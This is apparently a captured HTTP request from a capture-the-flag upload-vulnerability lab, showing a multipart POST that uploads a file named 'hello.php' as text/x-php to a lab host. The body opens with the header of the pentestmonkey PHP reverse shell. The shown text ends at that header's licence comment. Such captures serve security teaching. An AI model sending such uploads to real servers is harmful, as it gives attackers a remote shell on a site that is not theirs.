 1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------380953345816630750201719852095
8 Content-Length: 5836
9 Origin: http://java.uploadvulns.thm
10 Connection: keep-alive
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------380953345816630750201719852095
15 Content-Disposition: form-data; name="fileToUpload"; filename="hello.php"
16 Content-Type: text/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
// This tool may be used for legal purposes only. Users take full responsibility